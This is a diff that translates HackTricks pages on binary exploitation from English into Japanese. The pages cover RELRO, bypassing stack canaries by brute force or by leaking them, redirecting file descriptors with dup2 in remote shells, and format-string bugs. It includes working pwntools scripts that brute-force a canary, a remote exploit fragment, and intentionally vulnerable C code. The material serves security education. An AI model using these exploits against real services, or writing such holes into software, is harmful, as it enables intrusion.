フル RELRO が有効な場合、バイパスする唯一の方法は、任意の実行を得るために GOT テーブルに書き込む必要のない別の方法を見つけることです。
|
||||
|
||||
If Full RELRO is enabled, the only way to bypass it is to find another way that doesn't need to write in the GOT table to get arbitrary execution.
|
||||
|
||||
Note that **LIBC's GOT is usually Partial RELRO**, so it can be modified with an arbitrary write. More information in [Targetting libc GOT entries](https://github.com/nobodyisnobody/docs/blob/main/code.execution.on.last.libc/README.md#1---targetting-libc-got-entries)**.**
|
||||
**LIBC の GOT は通常部分的な RELRO であるため、任意の書き込みで変更可能です。** 詳細は [Targetting libc GOT entries](https://github.com/nobodyisnobody/docs/blob/main/code.execution.on.last.libc/README.md#1---targetting-libc-got-entries)**。**
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
@ -1,73 +1,73 @@
|
||||
# Stack Canaries
|
||||
# スタックカナリア
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
## **StackGuard and StackShield**
|
||||
## **StackGuard と StackShield**
|
||||
|
||||
**StackGuard** inserts a special value known as a **canary** before the **EIP (Extended Instruction Pointer)**, specifically `0x000aff0d` (representing null, newline, EOF, carriage return) to protect against buffer overflows. However, functions like `recv()`, `memcpy()`, `read()`, and `bcopy()` remain vulnerable, and it does not protect the **EBP (Base Pointer)**.
|
||||
**StackGuard** は、**EIP (Extended Instruction Pointer)** の前に **カナリア** として知られる特別な値 `0x000aff0d`(ヌル、改行、EOF、キャリッジリターンを表す)を挿入して、バッファオーバーフローから保護します。しかし、`recv()`、`memcpy()`、`read()`、および `bcopy()` のような関数は依然として脆弱であり、**EBP (Base Pointer)** を保護することはありません。
|
||||
|
||||
**StackShield** takes a more sophisticated approach than StackGuard by maintaining a **Global Return Stack**, which stores all return addresses (**EIPs**). This setup ensures that any overflow does not cause harm, as it allows for a comparison between stored and actual return addresses to detect overflow occurrences. Additionally, StackShield can check the return address against a boundary value to detect if the **EIP** points outside the expected data space. However, this protection can be circumvented through techniques like Return-to-libc, ROP (Return-Oriented Programming), or ret2ret, indicating that StackShield also does not protect local variables.
|
||||
**StackShield** は、すべての戻りアドレス (**EIPs**) を保存する **グローバルリターンスタック** を維持することで、StackGuard よりも洗練されたアプローチを取ります。この設定により、オーバーフローが発生しても害を及ぼさず、保存された戻りアドレスと実際の戻りアドレスを比較してオーバーフローの発生を検出できます。さらに、StackShield は戻りアドレスを境界値と照合して、**EIP** が期待されるデータ空間の外を指しているかどうかを検出できます。しかし、この保護は Return-to-libc、ROP (Return-Oriented Programming)、または ret2ret のような技術によって回避可能であり、StackShield がローカル変数を保護しないことを示しています。
|
||||
|
||||
## **Stack Smash Protector (ProPolice) `-fstack-protector`:**
|
||||
|
||||
This mechanism places a **canary** before the **EBP**, and reorganizes local variables to position buffers at higher memory addresses, preventing them from overwriting other variables. It also securely copies arguments passed on the stack above local variables and uses these copies as arguments. However, it does not protect arrays with fewer than 8 elements or buffers within a user's structure.
|
||||
このメカニズムは、**EBP** の前に **カナリア** を配置し、ローカル変数を再配置してバッファをより高いメモリアドレスに配置し、他の変数を上書きしないようにします。また、ローカル変数の上にスタックで渡された引数を安全にコピーし、これらのコピーを引数として使用します。しかし、8 要素未満の配列やユーザーの構造内のバッファは保護されません。
|
||||
|
||||
The **canary** is a random number derived from `/dev/urandom` or a default value of `0xff0a0000`. It is stored in **TLS (Thread Local Storage)**, allowing shared memory spaces across threads to have thread-specific global or static variables. These variables are initially copied from the parent process, and child processes can alter their data without affecting the parent or siblings. Nevertheless, if a **`fork()` is used without creating a new canary, all processes (parent and children) share the same canary**, making it vulnerable. On the **i386** architecture, the canary is stored at `gs:0x14`, and on **x86_64**, at `fs:0x28`.
|
||||
**カナリア** は `/dev/urandom` から派生したランダムな数またはデフォルト値 `0xff0a0000` です。これは **TLS (Thread Local Storage)** に保存され、スレッド間で共有メモリ空間がスレッド固有のグローバルまたは静的変数を持つことを可能にします。これらの変数は最初に親プロセスからコピーされ、子プロセスは親や兄弟に影響を与えずにデータを変更できます。しかし、**`fork()` を使用して新しいカナリアを作成しない場合、すべてのプロセス(親と子)は同じカナリアを共有し、脆弱になります**。**i386** アーキテクチャでは、カナリアは `gs:0x14` に保存され、**x86_64** では `fs:0x28` に保存されます。
|
||||
|
||||
This local protection identifies functions with buffers vulnerable to attacks and injects code at the start of these functions to place the canary, and at the end to verify its integrity.
|
||||
このローカル保護は、攻撃に脆弱なバッファを持つ関数を特定し、これらの関数の先頭にカナリアを配置するコードを注入し、末尾でその整合性を確認します。
|
||||
|
||||
When a web server uses `fork()`, it enables a brute-force attack to guess the canary byte by byte. However, using `execve()` after `fork()` overwrites the memory space, negating the attack. `vfork()` allows the child process to execute without duplication until it attempts to write, at which point a duplicate is created, offering a different approach to process creation and memory handling.
|
||||
ウェブサーバーが `fork()` を使用すると、カナリアをバイト単位で推測するブルートフォース攻撃が可能になります。しかし、`fork()` の後に `execve()` を使用すると、メモリ空間が上書きされ、攻撃が無効になります。`vfork()` は、子プロセスが書き込みを試みるまで複製なしで実行できるため、プロセス作成とメモリ処理に異なるアプローチを提供します。
|
||||
|
||||
### Lengths
|
||||
### 長さ
|
||||
|
||||
In `x64` binaries, the canary cookie is an **`0x8`** byte qword. The **first seven bytes are random** and the last byte is a **null byte.**
|
||||
`x64` バイナリでは、カナリアクッキーは **`0x8`** バイトの qword です。最初の 7 バイトはランダムで、最後のバイトは **ヌルバイト** です。
|
||||
|
||||
In `x86` binaries, the canary cookie is a **`0x4`** byte dword. The f**irst three bytes are random** and the last byte is a **null byte.**
|
||||
`x86` バイナリでは、カナリアクッキーは **`0x4`** バイトの dword です。最初の 3 バイトはランダムで、最後のバイトは **ヌルバイト** です。
|
||||
|
||||
> [!CAUTION]
|
||||
> The least significant byte of both canaries is a null byte because it'll be the first in the stack coming from lower addresses and therefore **functions that read strings will stop before reading it**.
|
||||
> 両方のカナリアの最下位バイトはヌルバイトです。これは、スタックの最初に低いアドレスから来るため、**文字列を読み取る関数はそれを読み取る前に停止します**。
|
||||
|
||||
## Bypasses
|
||||
## バイパス
|
||||
|
||||
**Leaking the canary** and then overwriting it (e.g. buffer overflow) with its own value.
|
||||
**カナリアを漏洩させ**、その後自分の値で上書きします(例:バッファオーバーフロー)。
|
||||
|
||||
- If the **canary is forked in child processes** it might be possible to **brute-force** it one byte at a time:
|
||||
- **カナリアが子プロセスでフォークされる場合**、1 バイトずつ **ブルートフォース** することが可能かもしれません:
|
||||
|
||||
{{#ref}}
|
||||
bf-forked-stack-canaries.md
|
||||
{{#endref}}
|
||||
|
||||
- If there is some interesting **leak or arbitrary read vulnerability** in the binary it might be possible to leak it:
|
||||
- バイナリに興味深い **漏洩または任意の読み取り脆弱性** がある場合、漏洩させることができるかもしれません:
|
||||
|
||||
{{#ref}}
|
||||
print-stack-canary.md
|
||||
{{#endref}}
|
||||
|
||||
- **Overwriting stack stored pointers**
|
||||
- **スタックに保存されたポインタの上書き**
|
||||
|
||||
The stack vulnerable to a stack overflow might **contain addresses to strings or functions that can be overwritten** in order to exploit the vulnerability without needing to reach the stack canary. Check:
|
||||
スタックがスタックオーバーフローに脆弱な場合、**上書き可能な文字列や関数へのアドレスを含む可能性があります**。これにより、スタックカナリアに到達することなく脆弱性を悪用できます。確認してください:
|
||||
|
||||
{{#ref}}
|
||||
../../stack-overflow/pointer-redirecting.md
|
||||
{{#endref}}
|
||||
|
||||
- **Modifying both master and thread canary**
|
||||
- **マスターとスレッドカナリアの両方を変更**
|
||||
|
||||
A buffer **overflow in a threaded function** protected with canary can be used to **modify the master canary of the thread**. As a result, the mitigation is useless because the check is used with two canaries that are the same (although modified).
|
||||
カナリアで保護されたスレッド関数のバッファ **オーバーフロー** を使用して、**スレッドのマスターカナリアを変更**できます。その結果、チェックが同じ(ただし変更された)2つのカナリアで使用されるため、緩和策は無効になります。
|
||||
|
||||
Moreover, a buffer **overflow in a threaded function** protected with canary could be used to **modify the master canary stored in the TLS**. This is because, it might be possible to reach the memory position where the TLS is stored (and therefore, the canary) via a **bof in the stack** of a thread.\
|
||||
As a result, the mitigation is useless because the check is used with two canaries that are the same (although modified).\
|
||||
This attack is performed in the writeup: [http://7rocky.github.io/en/ctf/htb-challenges/pwn/robot-factory/#canaries-and-threads](http://7rocky.github.io/en/ctf/htb-challenges/pwn/robot-factory/#canaries-and-threads)
|
||||
さらに、カナリアで保護されたスレッド関数のバッファ **オーバーフロー** を使用して、**TLS に保存されたマスターカナリアを変更**することもできます。これは、スレッドの **スタック** での **bof** を介して TLS が保存されているメモリ位置に到達することが可能であるためです。\
|
||||
その結果、チェックが同じ(ただし変更された)2つのカナリアで使用されるため、緩和策は無効になります。\
|
||||
この攻撃は次の書き込みで実行されます:[http://7rocky.github.io/en/ctf/htb-challenges/pwn/robot-factory/#canaries-and-threads](http://7rocky.github.io/en/ctf/htb-challenges/pwn/robot-factory/#canaries-and-threads)
|
||||
|
||||
Check also the presentation of [https://www.slideshare.net/codeblue_jp/master-canary-forging-by-yuki-koike-code-blue-2015](https://www.slideshare.net/codeblue_jp/master-canary-forging-by-yuki-koike-code-blue-2015) which mentions that usually the **TLS** is stored by **`mmap`** and when a **stack** of **thread** is created it's also generated by `mmap` according to this, which might allow the overflow as shown in the previous writeup.
|
||||
また、[https://www.slideshare.net/codeblue_jp/master-canary-forging-by-yuki-koike-code-blue-2015](https://www.slideshare.net/codeblue_jp/master-canary-forging-by-yuki-koike-code-blue-2015) のプレゼンテーションも確認してください。これは、通常 **TLS** が **`mmap`** によって保存され、スレッドの **スタック** が作成されるときにも `mmap` によって生成されるため、前述の書き込みで示されたようにオーバーフローを許可する可能性があることを示しています。
|
||||
|
||||
- **Modify the GOT entry of `__stack_chk_fail`**
|
||||
- **`__stack_chk_fail` の GOT エントリを変更**
|
||||
|
||||
If the binary has Partial RELRO, then you can use an arbitrary write to modify the **GOT entry of `__stack_chk_fail`** to be a dummy function that does not block the program if the canary gets modified.
|
||||
バイナリが Partial RELRO を持っている場合、任意の書き込みを使用して **`__stack_chk_fail`** の **GOT エントリをダミー関数に変更**し、カナリアが変更されてもプログラムがブロックされないようにできます。
|
||||
|
||||
This attack is performed in the writeup: [https://7rocky.github.io/en/ctf/other/securinets-ctf/scrambler/](https://7rocky.github.io/en/ctf/other/securinets-ctf/scrambler/)
|
||||
この攻撃は次の書き込みで実行されます:[https://7rocky.github.io/en/ctf/other/securinets-ctf/scrambler/](https://7rocky.github.io/en/ctf/other/securinets-ctf/scrambler/)
|
||||
|
||||
## References
|
||||
## 参考文献
|
||||
|
||||
- [https://guyinatuxedo.github.io/7.1-mitigation_canary/index.html](https://guyinatuxedo.github.io/7.1-mitigation_canary/index.html)
|
||||
- [http://7rocky.github.io/en/ctf/htb-challenges/pwn/robot-factory/#canaries-and-threads](http://7rocky.github.io/en/ctf/htb-challenges/pwn/robot-factory/#canaries-and-threads)
|
||||
|
||||
@ -2,55 +2,54 @@
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
**If you are facing a binary protected by a canary and PIE (Position Independent Executable) you probably need to find a way to bypass them.**
|
||||
**カナリアとPIE(位置独立実行可能ファイル)によって保護されたバイナリに直面している場合、バイパスする方法を見つける必要があります。**
|
||||
|
||||
.png>)
|
||||
|
||||
> [!NOTE]
|
||||
> Note that **`checksec`** might not find that a binary is protected by a canary if this was statically compiled and it's not capable to identify the function.\
|
||||
> However, you can manually notice this if you find that a value is saved in the stack at the beginning of a function call and this value is checked before exiting.
|
||||
> **`checksec`** がバイナリがカナリアによって保護されていることを見つけられない場合があります。これは静的にコンパイルされており、関数を特定できないためです。\
|
||||
> ただし、関数呼び出しの最初にスタックに値が保存され、この値が終了前にチェックされることを見つけることで、手動で気づくことができます。
|
||||
|
||||
## Brute force Canary
|
||||
## ブルートフォースカナリア
|
||||
|
||||
The best way to bypass a simple canary is if the binary is a program **forking child processes every time you establish a new connection** with it (network service), because every time you connect to it **the same canary will be used**.
|
||||
単純なカナリアをバイパスする最良の方法は、バイナリが**新しい接続を確立するたびに子プロセスをフォークするプログラム**である場合です(ネットワークサービス)。なぜなら、接続するたびに**同じカナリアが使用されるからです**。
|
||||
|
||||
Then, the best way to bypass the canary is just to **brute-force it char by char**, and you can figure out if the guessed canary byte was correct checking if the program has crashed or continues its regular flow. In this example the function **brute-forces an 8 Bytes canary (x64)** and distinguish between a correct guessed byte and a bad byte just **checking** if a **response** is sent back by the server (another way in **other situation** could be using a **try/except**):
|
||||
したがって、カナリアをバイパスする最良の方法は、**文字ごとにブルートフォースすること**であり、推測したカナリアバイトが正しいかどうかは、プログラムがクラッシュしたか、通常のフローを続けているかを確認することで判断できます。この例では、関数は**8バイトのカナリア(x64)をブルートフォースし**、正しく推測されたバイトと不正なバイトを**チェック**することで区別します。サーバーから**レスポンス**が返されるかどうかを確認します(**他の状況**では**try/except**を使用することもできます):
|
||||
|
||||
### Example 1
|
||||
|
||||
This example is implemented for 64bits but could be easily implemented for 32 bits.
|
||||
### 例 1
|
||||
|
||||
この例は64ビット用に実装されていますが、32ビット用にも簡単に実装できます。
|
||||
```python
|
||||
from pwn import *
|
||||
|
||||
def connect():
|
||||
r = remote("localhost", 8788)
|
||||
r = remote("localhost", 8788)
|
||||
|
||||
def get_bf(base):
|
||||
canary = ""
|
||||
guess = 0x0
|
||||
base += canary
|
||||
canary = ""
|
||||
guess = 0x0
|
||||
base += canary
|
||||
|
||||
while len(canary) < 8:
|
||||
while guess != 0xff:
|
||||
r = connect()
|
||||
while len(canary) < 8:
|
||||
while guess != 0xff:
|
||||
r = connect()
|
||||
|
||||
r.recvuntil("Username: ")
|
||||
r.send(base + chr(guess))
|
||||
r.recvuntil("Username: ")
|
||||
r.send(base + chr(guess))
|
||||
|
||||
if "SOME OUTPUT" in r.clean():
|
||||
print "Guessed correct byte:", format(guess, '02x')
|
||||
canary += chr(guess)
|
||||
base += chr(guess)
|
||||
guess = 0x0
|
||||
r.close()
|
||||
break
|
||||
else:
|
||||
guess += 1
|
||||
r.close()
|
||||
if "SOME OUTPUT" in r.clean():
|
||||
print "Guessed correct byte:", format(guess, '02x')
|
||||
canary += chr(guess)
|
||||
base += chr(guess)
|
||||
guess = 0x0
|
||||
r.close()
|
||||
break
|
||||
else:
|
||||
guess += 1
|
||||
r.close()
|
||||
|
||||
print "FOUND:\\x" + '\\x'.join("{:02x}".format(ord(c)) for c in canary)
|
||||
return base
|
||||
print "FOUND:\\x" + '\\x'.join("{:02x}".format(ord(c)) for c in canary)
|
||||
return base
|
||||
|
||||
canary_offset = 1176
|
||||
base = "A" * canary_offset
|
||||
@ -58,43 +57,41 @@ print("Brute-Forcing canary")
|
||||
base_canary = get_bf(base) #Get yunk data + canary
|
||||
CANARY = u64(base_can[len(base_canary)-8:]) #Get the canary
|
||||
```
|
||||
### 例2
|
||||
|
||||
### Example 2
|
||||
|
||||
This is implemented for 32 bits, but this could be easily changed to 64bits.\
|
||||
Also note that for this example the **program expected first a byte to indicate the size of the input** and the payload.
|
||||
|
||||
これは32ビット用に実装されていますが、64ビットに簡単に変更できます。\
|
||||
また、この例では**プログラムが最初に入力のサイズを示すバイト**とペイロードを期待していることに注意してください。
|
||||
```python
|
||||
from pwn import *
|
||||
|
||||
# Here is the function to brute force the canary
|
||||
def breakCanary():
|
||||
known_canary = b""
|
||||
test_canary = 0x0
|
||||
len_bytes_to_read = 0x21
|
||||
known_canary = b""
|
||||
test_canary = 0x0
|
||||
len_bytes_to_read = 0x21
|
||||
|
||||
for j in range(0, 4):
|
||||
# Iterate up to 0xff times to brute force all posible values for byte
|
||||
for test_canary in range(0xff):
|
||||
print(f"\rTrying canary: {known_canary} {test_canary.to_bytes(1, 'little')}", end="")
|
||||
for j in range(0, 4):
|
||||
# Iterate up to 0xff times to brute force all posible values for byte
|
||||
for test_canary in range(0xff):
|
||||
print(f"\rTrying canary: {known_canary} {test_canary.to_bytes(1, 'little')}", end="")
|
||||
|
||||
# Send the current input size
|
||||
target.send(len_bytes_to_read.to_bytes(1, "little"))
|
||||
# Send the current input size
|
||||
target.send(len_bytes_to_read.to_bytes(1, "little"))
|
||||
|
||||
# Send this iterations canary
|
||||
target.send(b"0"*0x20 + known_canary + test_canary.to_bytes(1, "little"))
|
||||
# Send this iterations canary
|
||||
target.send(b"0"*0x20 + known_canary + test_canary.to_bytes(1, "little"))
|
||||
|
||||
# Scan in the output, determine if we have a correct value
|
||||
output = target.recvuntil(b"exit.")
|
||||
if b"YUM" in output:
|
||||
# If we have a correct value, record the canary value, reset the canary value, and move on
|
||||
print(" - next byte is: " + hex(test_canary))
|
||||
known_canary = known_canary + test_canary.to_bytes(1, "little")
|
||||
len_bytes_to_read += 1
|
||||
break
|
||||
# Scan in the output, determine if we have a correct value
|
||||
output = target.recvuntil(b"exit.")
|
||||
if b"YUM" in output:
|
||||
# If we have a correct value, record the canary value, reset the canary value, and move on
|
||||
print(" - next byte is: " + hex(test_canary))
|
||||
known_canary = known_canary + test_canary.to_bytes(1, "little")
|
||||
len_bytes_to_read += 1
|
||||
break
|
||||
|
||||
# Return the canary
|
||||
return known_canary
|
||||
# Return the canary
|
||||
return known_canary
|
||||
|
||||
# Start the target process
|
||||
target = process('./feedme')
|
||||
@ -104,18 +101,17 @@ target = process('./feedme')
|
||||
canary = breakCanary()
|
||||
log.info(f"The canary is: {canary}")
|
||||
```
|
||||
## スレッド
|
||||
|
||||
## Threads
|
||||
同じプロセスのスレッドは**同じカナリアトークンを共有する**ため、バイナリが攻撃のたびに新しいスレッドを生成する場合、カナリアを**ブルートフォース**することが可能です。 
|
||||
|
||||
Threads of the same process will also **share the same canary token**, therefore it'll be possible to **brute-forc**e a canary if the binary spawns a new thread every time an attack happens. 
|
||||
さらに、カナリアで保護された**スレッド関数のバッファオーバーフロー**を利用して、**TLSに保存されたマスターカナリアを変更する**ことができます。これは、スレッドの**スタック**内での**bof**を介してTLSが保存されているメモリ位置に到達することが可能であるためです。\
|
||||
その結果、チェックは同じ(ただし変更された)2つのカナリアを使用しているため、緩和策は無意味です。\
|
||||
この攻撃は、次の書き込みで実行されます: [http://7rocky.github.io/en/ctf/htb-challenges/pwn/robot-factory/#canaries-and-threads](http://7rocky.github.io/en/ctf/htb-challenges/pwn/robot-factory/#canaries-and-threads)
|
||||
|
||||
Moreover, a buffer **overflow in a threaded function** protected with canary could be used to **modify the master canary stored in the TLS**. This is because, it might be possible to reach the memory position where the TLS is stored (and therefore, the canary) via a **bof in the stack** of a thread.\
|
||||
As a result, the mitigation is useless because the check is used with two canaries that are the same (although modified).\
|
||||
This attack is performed in the writeup: [http://7rocky.github.io/en/ctf/htb-challenges/pwn/robot-factory/#canaries-and-threads](http://7rocky.github.io/en/ctf/htb-challenges/pwn/robot-factory/#canaries-and-threads)
|
||||
また、[https://www.slideshare.net/codeblue_jp/master-canary-forging-by-yuki-koike-code-blue-2015](https://www.slideshare.net/codeblue_jp/master-canary-forging-by-yuki-koike-code-blue-2015)のプレゼンテーションも確認してください。ここでは、通常**TLS**は**`mmap`**によって保存され、**スレッド**の**スタック**が作成されるときも`mmap`によって生成されるため、前述の書き込みで示されたようにオーバーフローが可能になることが言及されています。
|
||||
|
||||
Check also the presentation of [https://www.slideshare.net/codeblue_jp/master-canary-forging-by-yuki-koike-code-blue-2015](https://www.slideshare.net/codeblue_jp/master-canary-forging-by-yuki-koike-code-blue-2015) which mentions that usually the **TLS** is stored by **`mmap`** and when a **stack** of **thread** is created it's also generated by `mmap` according to this, which might allow the overflow as shown in the previous writeup.
|
||||
|
||||
## Other examples & references
|
||||
## その他の例と参考文献
|
||||
|
||||
- [https://guyinatuxedo.github.io/07-bof_static/dcquals16_feedme/index.html](https://guyinatuxedo.github.io/07-bof_static/dcquals16_feedme/index.html)
|
||||
- 64 bits, no PIE, nx, BF canary, write in some memory a ROP to call `execve` and jump there.
|
||||
- 64ビット、PIEなし、nx、BFカナリア、`execve`を呼び出すROPをメモリに書き込み、そこにジャンプします。
|
||||
|
||||
@ -4,30 +4,30 @@
|
||||
|
||||
## Enlarge printed stack
|
||||
|
||||
Imagine a situation where a **program vulnerable** to stack overflow can execute a **puts** function **pointing** to **part** of the **stack overflow**. The attacker knows that the **first byte of the canary is a null byte** (`\x00`) and the rest of the canary are **random** bytes. Then, the attacker may create an overflow that **overwrites the stack until just the first byte of the canary**.
|
||||
スタックオーバーフローに脆弱な**プログラム**が**スタックオーバーフロー**の**一部**を指す**puts**関数を実行できる状況を想像してください。攻撃者は**カナリアの最初のバイトがヌルバイト**(`\x00`)であり、残りのカナリアは**ランダム**なバイトであることを知っています。次に、攻撃者は**カナリアの最初のバイト**までスタックを**上書きする**オーバーフローを作成することができます。
|
||||
|
||||
Then, the attacker **calls the puts functionalit**y on the middle of the payload which will **print all the canary** (except from the first null byte).
|
||||
その後、攻撃者はペイロードの中間で**puts機能**を呼び出し、**カナリアのすべて**を**印刷**します(最初のヌルバイトを除く)。
|
||||
|
||||
With this info the attacker can **craft and send a new attack** knowing the canary (in the same program session).
|
||||
この情報を使って、攻撃者は**カナリア**を知っている状態で**新しい攻撃を作成して送信**することができます(同じプログラムセッション内で)。
|
||||
|
||||
Obviously, this tactic is very **restricted** as the attacker needs to be able to **print** the **content** of his **payload** to **exfiltrate** the **canary** and then be able to create a new payload (in the **same program session**) and **send** the **real buffer overflow**.
|
||||
明らかに、この戦術は非常に**制限されて**おり、攻撃者は**ペイロードの内容**を**印刷**して**カナリアを抽出**し、その後**新しいペイロード**を作成して(**同じプログラムセッション内で**)**実際のバッファオーバーフローを送信**する必要があります。
|
||||
|
||||
**CTF examples:** 
|
||||
**CTFの例:** 
|
||||
|
||||
- [**https://guyinatuxedo.github.io/08-bof_dynamic/csawquals17_svc/index.html**](https://guyinatuxedo.github.io/08-bof_dynamic/csawquals17_svc/index.html)
|
||||
- 64 bit, ASLR enabled but no PIE, the first step is to fill an overflow until the byte 0x00 of the canary to then call puts and leak it. With the canary a ROP gadget is created to call puts to leak the address of puts from the GOT and the a ROP gadget to call `system('/bin/sh')`
|
||||
- 64ビット、ASLRが有効ですがPIEはなし、最初のステップはカナリアのバイト0x00までオーバーフローを埋めてからputsを呼び出して漏洩させることです。カナリアを使ってROPガジェットを作成し、putsを呼び出してGOTからputsのアドレスを漏洩させ、次に`system('/bin/sh')`を呼び出すROPガジェットを作成します。
|
||||
- [**https://guyinatuxedo.github.io/14-ret_2_system/hxp18_poorCanary/index.html**](https://guyinatuxedo.github.io/14-ret_2_system/hxp18_poorCanary/index.html)
|
||||
- 32 bit, ARM, no relro, canary, nx, no pie. Overflow with a call to puts on it to leak the canary + ret2lib calling `system` with a ROP chain to pop r0 (arg `/bin/sh`) and pc (address of system)
|
||||
- 32ビット、ARM、relroなし、カナリア、nx、pieなし。カナリアを漏洩させるためにputsを呼び出すオーバーフロー + ROPチェーンで`system`を呼び出すためにr0(引数`/bin/sh`)とpc(systemのアドレス)をポップします。
|
||||
|
||||
## Arbitrary Read
|
||||
|
||||
With an **arbitrary read** like the one provided by format **strings** it might be possible to leak the canary. Check this example: [**https://ir0nstone.gitbook.io/notes/types/stack/canaries**](https://ir0nstone.gitbook.io/notes/types/stack/canaries) and you can read about abusing format strings to read arbitrary memory addresses in:
|
||||
フォーマット**文字列**によって提供される**任意の読み取り**を使用すると、カナリアを漏洩させることができるかもしれません。この例を確認してください: [**https://ir0nstone.gitbook.io/notes/types/stack/canaries**](https://ir0nstone.gitbook.io/notes/types/stack/canaries) そして、任意のメモリアドレスを読み取るためにフォーマット文字列を悪用することについては以下を参照してください:
|
||||
|
||||
{{#ref}}
|
||||
../../format-strings/
|
||||
{{#endref}}
|
||||
|
||||
- [https://guyinatuxedo.github.io/14-ret_2_system/asis17_marymorton/index.html](https://guyinatuxedo.github.io/14-ret_2_system/asis17_marymorton/index.html)
|
||||
- This challenge abuses in a very simple way a format string to read the canary from the stack
|
||||
- このチャレンジは、スタックからカナリアを読み取るために非常にシンプルな方法でフォーマット文字列を悪用しています。
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
@ -1,15 +1,14 @@
|
||||
# Common Exploiting Problems
|
||||
# 一般的なエクスプロイトの問題
|
||||
|
||||
{{#include ../banners/hacktricks-training.md}}
|
||||
|
||||
## FDs in Remote Exploitation
|
||||
## リモートエクスプロイトにおけるFD
|
||||
|
||||
When sending an exploit to a remote server that calls **`system('/bin/sh')`** for example, this will be executed in the server process ofc, and `/bin/sh` will expect input from stdin (FD: `0`) and will print the output in stdout and stderr (FDs `1` and `2`). So the attacker won't be able to interact with the shell.
|
||||
例えば、**`system('/bin/sh')`**を呼び出すエクスプロイトをリモートサーバーに送信すると、これはサーバープロセス内で実行され、`/bin/sh`はstdin(FD: `0`)からの入力を期待し、stdoutおよびstderrに出力を印刷します(FDs `1` と `2`)。したがって、攻撃者はシェルと対話することができません。
|
||||
|
||||
A way to fix this is to suppose that when the server started it created the **FD number `3`** (for listening) and that then, your connection is going to be in the **FD number `4`**. Therefore, it's possible to use the syscall **`dup2`** to duplicate the stdin (FD 0) and the stdout (FD 1) in the FD 4 (the one of the connection of the attacker) so it'll make feasible to contact the shell once it's executed.
|
||||
|
||||
[**Exploit example from here**](https://ir0nstone.gitbook.io/notes/types/stack/exploiting-over-sockets/exploit):
|
||||
これを修正する方法は、サーバーが起動したときに**FD番号 `3`**(リスニング用)を作成し、その後、あなたの接続が**FD番号 `4`**になると仮定することです。したがって、syscall **`dup2`**を使用してstdin(FD 0)とstdout(FD 1)をFD 4(攻撃者の接続のもの)に複製することが可能であり、これによりシェルが実行されたときに連絡を取ることが可能になります。
|
||||
|
||||
[**ここからエクスプロイトの例**](https://ir0nstone.gitbook.io/notes/types/stack/exploiting-over-sockets/exploit):
|
||||
```python
|
||||
from pwn import *
|
||||
|
||||
@ -26,13 +25,12 @@ p.sendline(rop.chain())
|
||||
p.recvuntil('Thanks!\x00')
|
||||
p.interactive()
|
||||
```
|
||||
|
||||
## Socat & pty
|
||||
|
||||
Note that socat already transfers **`stdin`** and **`stdout`** to the socket. However, the `pty` mode **include DELETE characters**. So, if you send a `\x7f` ( `DELETE` -)it will **delete the previous character** of your exploit.
|
||||
socatはすでに**`stdin`**と**`stdout`**をソケットに転送します。ただし、`pty`モードは**DELETE文字**を**含みます**。したがって、`\x7f`(`DELETE` -)を送信すると、**あなたのエクスプロイトの前の文字を削除します**。
|
||||
|
||||
In order to bypass this the **escape character `\x16` must be prepended to any `\x7f` sent.**
|
||||
これを回避するために、**エスケープ文字`\x16`を送信する任意の`\x7f`の前に追加する必要があります。**
|
||||
|
||||
**Here you can** [**find an example of this behaviour**](https://ir0nstone.gitbook.io/hackthebox/challenges/pwn/dream-diary-chapter-1/unlink-exploit)**.**
|
||||
**ここでこの動作の例を** [**見つけることができます**](https://ir0nstone.gitbook.io/hackthebox/challenges/pwn/dream-diary-chapter-1/unlink-exploit)**。**
|
||||
|
||||
{{#include ../banners/hacktricks-training.md}}
|
||||
|
||||
@ -1,23 +1,16 @@
|
||||
# Format Strings
|
||||
# フォーマット文字列
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
<figure><img src="../../images/image (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1).png" alt=""><figcaption></figcaption></figure>
|
||||
## 基本情報
|
||||
|
||||
If you are interested in **hacking career** and hack the unhackable - **we are hiring!** (_fluent polish written and spoken required_).
|
||||
Cの**`printf`**は、いくつかの文字列を**出力**するために使用できる関数です。この関数が期待する**最初のパラメータ**は、**フォーマッタを含む生のテキスト**です。続く**パラメータ**は、**生のテキストからフォーマッタを置き換えるための**値**です。
|
||||
|
||||
{% embed url="https://www.stmcyber.com/careers" %}
|
||||
他の脆弱な関数には**`sprintf()`**や**`fprintf()`**があります。
|
||||
|
||||
## Basic Information
|
||||
|
||||
In C **`printf`** is a function that can be used to **print** some string. The **first parameter** this function expects is the **raw text with the formatters**. The **following parameters** expected are the **values** to **substitute** the **formatters** from the raw text.
|
||||
|
||||
Other vulnerable functions are **`sprintf()`** and **`fprintf()`**.
|
||||
|
||||
The vulnerability appears when an **attacker text is used as the first argument** to this function. The attacker will be able to craft a **special input abusing** the **printf format** string capabilities to read and **write any data in any address (readable/writable)**. Being able this way to **execute arbitrary code**.
|
||||
|
||||
#### Formatters:
|
||||
脆弱性は、**攻撃者のテキストがこの関数の最初の引数として使用されるとき**に現れます。攻撃者は、**printfフォーマット**文字列の機能を悪用して、**任意のアドレス(読み取り可能/書き込み可能)にある任意のデータを読み書き**するための**特別な入力を作成**することができます。この方法で**任意のコードを実行**することが可能です。
|
||||
|
||||
#### フォーマッタ:
|
||||
```bash
|
||||
%08x —> 8 hex bytes
|
||||
%d —> Entire
|
||||
@ -28,72 +21,58 @@ The vulnerability appears when an **attacker text is used as the first argument*
|
||||
%hn —> Occupies 2 bytes instead of 4
|
||||
<n>$X —> Direct access, Example: ("%3$d", var1, var2, var3) —> Access to var3
|
||||
```
|
||||
**例:**
|
||||
|
||||
**Examples:**
|
||||
|
||||
- Vulnerable example:
|
||||
|
||||
- 脆弱な例:
|
||||
```c
|
||||
char buffer[30];
|
||||
gets(buffer); // Dangerous: takes user input without restrictions.
|
||||
printf(buffer); // If buffer contains "%x", it reads from the stack.
|
||||
```
|
||||
|
||||
- Normal Use:
|
||||
|
||||
- 通常の使用:
|
||||
```c
|
||||
int value = 1205;
|
||||
printf("%x %x %x", value, value, value); // Outputs: 4b5 4b5 4b5
|
||||
```
|
||||
|
||||
- With Missing Arguments:
|
||||
|
||||
- 引数が不足している場合:
|
||||
```c
|
||||
printf("%x %x %x", value); // Unexpected output: reads random values from the stack.
|
||||
```
|
||||
